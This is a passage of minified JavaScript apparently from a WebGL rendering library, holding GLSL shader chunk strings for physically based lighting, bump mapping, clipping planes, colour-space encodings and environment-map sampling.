distanceFalloff;\n#else\n\tif( cutoffDistance > 0.0 && decayExponent > 0.0 ) {\n\t\treturn pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t}\n\treturn 1.0;\n#endif\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nvec3 F_Schlick_RoughnessDependent( const in vec3 F0, const in float dotNV, const in float roughness ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotNV - 6.98316 ) * dotNV );\n\tvec3 Fr = max( vec3( 1.0 - roughness ), F0 ) - F0;\n\treturn Fr * fresnel + F0;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\tfloat gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\treturn 1.0 / ( gl * gv );\n}\nfloat G_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( incidentLight.direction + viewDir );\n\tfloat dotNL = saturate( dot( normal, incidentLight.direction ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( G * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE  = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS  = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\nvec3 BRDF_Specular_GGX_Environment( const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\treturn specularColor * brdf.x + brdf.y;\n}\nvoid BRDF_Specular_Multiscattering_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tvec3 F = F_Schlick_RoughnessDependent( specularColor, dotNV, roughness );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\tvec3 FssEss = F * brdf.x + brdf.y;\n\tfloat Ess = brdf.x + brdf.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = specularColor + ( 1.0 - specularColor ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n\treturn ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\n}\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\n\treturn sqrt( 2.0 / ( blinnExponent + 2.0 ) );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie(float roughness, float NoH) {\n\tfloat invAlpha  = 1.0 / roughness;\n\tfloat cos2h = NoH * NoH;\n\tfloat sin2h = max(1.0 - cos2h, 0.0078125);\treturn (2.0 + invAlpha) * pow(sin2h, invAlpha * 0.5) / (2.0 * PI);\n}\nfloat V_Neubelt(float NoV, float NoL) {\n\treturn saturate(1.0 / (4.0 * (NoL + NoV - NoL * NoV)));\n}\nvec3 BRDF_Specular_Sheen( const in float roughness, const in vec3 L, const in GeometricContext geometry, vec3 specularColor ) {\n\tvec3 N = geometry.normal;\n\tvec3 V = geometry.viewDir;\n\tvec3 H = normalize( V + L );\n\tfloat dotNH = saturate( dot( N, H ) );\n\treturn specularColor * D_Charlie( roughness, dotNH ) * V_Neubelt( dot(N, V), dot(N, L) );\n}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n\t\tvec3 vSigmaX = vec3( dFdx( surf_pos.x ), dFdx( surf_pos.y ), dFdx( surf_pos.z ) );\n\t\tvec3 vSigmaY = vec3( dFdy( surf_pos.x ), dFdy( surf_pos.y ), dFdy( surf_pos.z ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 );\n\t\tfDet *= ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\tplane = clippingPlanes[ i ];\n\t\tif ( dot( vViewPosition, plane.xyz ) > plane.w ) discard;\n\t}\n\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\tbool clipped = true;\n\t\t#pragma unroll_loop\n\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tclipped = ( dot( vViewPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t}\n\t\tif ( clipped ) discard;\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\t#if ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\t\tvarying vec3 vViewPosition;\n\t#endif\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0 && ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\tvarying vec3 vViewPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0 && ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif",color_fragment:"#ifdef USE_COLOR\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",color_vertex:"#ifdef USE_COLOR\n\tvColor.xyz = color.xyz;\n#endif",common:"#define PI 3.14159265359\n#define PI2 6.28318530718\n#define PI_HALF 1.5707963267949\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement(a) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract(sin(sn) * c);\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat max3( vec3 v ) { return max( max( v.x, v.y ), v.z ); }\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n#ifdef CLEARCOAT\n\tvec3 clearcoatNormal;\n#endif\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\tfloat distance = dot( planeNormal, point - pointOnPlane );\n\treturn - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat linearToRelativeLuminance( const in vec3 color ) {\n\tvec3 weights = vec3( 0.2126, 0.7152, 0.0722 );\n\treturn dot( weights, color.rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n  return m[ 2 ][ 3 ] == - 1.0;\n}",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n#define cubeUV_maxMipLevel 8.0\n#define cubeUV_minMipLevel 4.0\n#define cubeUV_maxTileSize 256.0\n#define cubeUV_minTileSize 16.0\nfloat getFace(vec3 direction) {\n    vec3 absDirection = abs(direction);\n    float face = -1.0;\n    if (absDirection.x > absDirection.z) {\n      if (absDirection.x > absDirection.y)\n        face = direction.x > 0.0 ? 0.0 : 3.0;\n      else\n        face = direction.y > 0.0 ? 1.0 : 4.0;\n    } else {\n      if (absDirection.z > absDirection.y)\n        face = direction.z > 0.0 ? 2.0 : 5.0;\n      else\n        face = direction.y > 0.0 ? 1.0 : 4.0;\n    }\n    return face;\n}\nvec2 getUV(vec3 direction, float face) {\n    vec2 uv;\n    if (face == 0.0) {\n      uv = vec2(-direction.z, direction.y) / abs(direction.x);\n    } else if (face == 1.0) {\n      uv = vec2(direction.x, -direction.z) / abs(direction.y);\n    } else if (face == 2.0) {\n      uv = direction.xy / abs(direction.z);\n    } else if (face == 3.0) {\n      uv = vec2(direction.z, direction.y) / abs(direction.x);\n    } else if (face == 4.0) {\n      uv = direction.xz / abs(direction.y);\n    } else {\n      uv = vec2(-direction.x, direction.y) / abs(direction.z);\n    }\n    return 0.5 * (uv + 1.0);\n}\nvec3 bilinearCubeUV(sampler2D envMap, vec3 direction, float mipInt) {\n  float face = getFace(direction);\n  float filterInt = max(cubeUV_minMipLevel - mipInt, 0.0);\n  mipInt = max(mipInt, cubeUV_minMipLevel);\n  float faceSize = exp2(mipInt);\n  float texelSize = 1.0 / (3.0 * cubeUV_maxTileSize);\n  vec2 uv = getUV(direction, face) * (faceSize - 1.0);\n  vec2 f = fract(uv);\n  uv += 0.5 - f;\n  if (face > 2.0) {\n    uv.y += faceSize;\n    face -= 3.0;\n  }\n  uv.x += face * faceSize;\n  if(mipInt < cubeUV_maxMipLevel){\n    uv.y += 2.0 * cubeUV_maxTileSize;\n  }\n  uv.y += filterInt * 2.0 * cubeUV_minTileSize;\n  uv.x += 3.0 * max(0.0, cubeUV_maxTileSize - 2.0 * faceSize);\n  uv *= texelSize;\n  vec3 tl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  uv.x += texelSize;\n  vec3 tr = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  uv.y += texelSize;\n  vec3 br = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  uv.x -= texelSize;\n  vec3 bl = envMapTexelToLinear(texture2D(envMap, uv)).rgb;\n  vec3 tm = mix(tl, tr, f.x);\n  vec3 bm = mix(bl, br, f.x);\n  return mix(tm, bm, f.y);\n}\n#define r0 1.0\n#define v0 0.339\n#define m0 -2.0\n#define r1 0.8\n#define v1 0.276\n#define m1 -1.0\n#define r4 0.4\n#define v4 0.046\n#define m4 2.0\n#define r5 0.305\n#define v5 0.016\n#define m5 3.0\n#define r6 0.21\n#define v6 0.0038\n#define m6 4.0\nfloat roughnessToMip(float roughness) {\n  float mip = 0.0;\n  if (roughness >= r1) {\n    mip = (r0 - roughness) * (m1 - m0) / (r0 - r1) + m0;\n  } else if (roughness >= r4) {\n    mip = (r1 - roughness) * (m4 - m1) / (r1 - r4) + m1;\n  } else if (roughness >= r5) {\n    mip = (r4 - roughness) * (m5 - m4) / (r4 - r5) + m4;\n  } else if (roughness >= r6) {\n    mip = (r5 - roughness) * (m6 - m5) / (r5 - r6) + m5;\n  } else {\n    mip = -2.0 * log2(1.16 * roughness);  }\n  return mip;\n}\nvec4 textureCubeUV(sampler2D envMap, vec3 sampleDir, float roughness) {\n  float mip = clamp(roughnessToMip(roughness), m0, cubeUV_maxMipLevel);\n  float mipF = fract(mip);\n  float mipInt = floor(mip);\n  vec3 color0 = bilinearCubeUV(envMap, sampleDir, mipInt);\n  if (mipF == 0.0) {\n    return vec4(color0, 1.0);\n  } else {\n    vec3 color1 = bilinearCubeUV(envMap, sampleDir, mipInt + 1.0);\n    return vec4(mix(color0, color1, mipF), 1.0);\n  }\n}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_INSTANCING\n\ttransformedNormal = mat3( instanceMatrix ) * transformedNormal;\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = ( modelViewMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",encodings_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",encodings_pars_fragment:"\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( gammaFactor ) ), value.a );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n\treturn vec4( pow( value.rgb, vec3( 1.0 / gammaFactor ) ), value.a );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.a );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n\treturn vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n\tfloat maxComponent = max( max( value.r, value.g ), value.b );\n\tfloat fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n\treturn vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * value.a * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat M = clamp( maxRGB / maxRange, 0.0, 1.0 );\n\tM = ceil( M * 255.0 ) / 255.0;\n\treturn vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n\treturn vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n\tfloat maxRGB = max( value.r, max( value.g, value.b ) );\n\tfloat D = max( maxRange / maxRGB, 1.0 );\n\tD = min( floor( D ) / 255.0, 1.0 );\n\treturn vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value )  {\n\tvec3 Xp_Y_XYZp = cLogLuvM * value.rgb;\n\tXp_Y_XYZp = max( Xp_Y_XYZp, vec3( 1e-6, 1e-6, 1e-6 ) );\n\tvec4 vResult;\n\tvResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n\tfloat Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n\tvResult.w = fract( Le );\n\tvResult.z = ( Le - ( floor( vResult.w * 255.0 ) ) / 255.0 ) / 255.0;\n\treturn vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n\tfloat Le = value.z * 255.0 + value.w;\n\tvec3 Xp_Y_XYZp;\n\tXp_Y_XYZp.y = exp2( ( Le - 127.0 ) / 2.0 );\n\tXp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n\tXp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n\tvec3 vRGB = cLogLuvInverseM * Xp_Y_XYZp.rgb;\n\treturn vec4( max( vRGB, 0.0 ), 1.0 );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\t\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t}  else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 envColor = textureCubeUV( envMap, vec3( flipEnvMap * reflectVec.x, reflectVec.yz ), 0.0 );\n\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\tvec2 sampleUV;\n\t\treflectVec = normalize( reflectVec );\n\t\tsampleUV.y = asin( clamp( reflectVec.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\t\tsampleUV.x = atan( reflectVec.z, reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\tvec4 envColor = texture2D( envMap, sampleUV );\n\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\treflectVec = normalize( reflectVec );\n\t\tvec3 reflectView = normalize( ( viewMatrix * vec4( reflectVec, 0.0 ) ).xyz + vec3( 0.0, 0.0, 1.0 ) );\n\t\tvec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifndef ENVMAP_TYPE_CUBE_UV\n\t\tenvColor = envMapTexelToLinear( envColor );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform int maxMipLevel;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) ||defined( PHONG )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#if defined( USE_ENVMAP )\n\t#ifdef ENVMAP_MODE_REFRACTION\n\t\tuniform float refractionRatio;\n\t#endif\n\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n\t\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#endif\n\t\t\tenvMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n\t\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\t\tvec3 queryVec = vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\tvec4 envMapColor = textureCubeUV( envMap, queryVec, 1.0 );\n\t\t#else\n\t\t\tvec4 envMapColor = vec4( 0.0 );\n\t\t#endif\n\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t}\n\tfloat getSpecularMIPLevel( const in float roughness, const in int maxMIPLevel ) {\n\t\tfloat maxMIPLevelScalar = float( maxMIPLevel );\n\t\tfloat sigma = PI * roughness * roughness / ( 1.0 + roughness );\n\t\tfloat desiredMIPLevel = maxMIPLevelScalar + log2( sigma );\n\t\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n\t}\n\tvec3 getLightProbeIndirectRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in int maxMIPLevel ) {\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t  vec3 reflectVec = reflect( -viewDir, normal );\n\t\t  reflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );\n\t\t#else\n\t\t  vec3 reflectVec = refract( -viewDir, normal, refractionRatio );\n\t\t#endif\n\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\tfloat specularMIPLevel = getSpecularMIPLevel( roughness, maxMIPLevel );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryReflectVec = vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\t#ifdef 